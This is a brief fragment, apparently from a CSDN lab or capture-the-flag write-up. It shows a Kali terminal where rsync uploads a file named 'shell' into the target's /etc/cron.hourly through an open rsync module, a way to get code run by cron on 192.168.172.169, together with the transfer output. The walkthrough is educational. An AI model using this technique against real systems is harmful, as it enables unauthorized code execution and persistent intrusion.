 ┌──(kali㉿kali)-[~/Desktop]
└─$ rsync -av shell rsync://192.168.172.169:873/src/etc/cron.hourly
sending incremental file list
shell
sent 165 bytes  received 35 bytes  400.00 bytes/sec
total size is 63  speedup is 0.32
CSDN @xiaojiesec